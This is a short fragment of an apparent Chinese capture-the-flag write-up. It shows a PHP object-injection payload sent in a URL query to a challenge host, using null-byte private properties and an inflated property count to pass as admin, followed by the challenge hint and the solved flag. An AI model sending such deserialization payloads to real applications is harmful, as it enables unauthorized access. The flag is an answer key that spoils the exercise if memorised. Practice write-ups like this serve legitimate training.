 j.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{40b0e216-3794-4af9-b331-3abd0b830656}
Syclover @ cl4y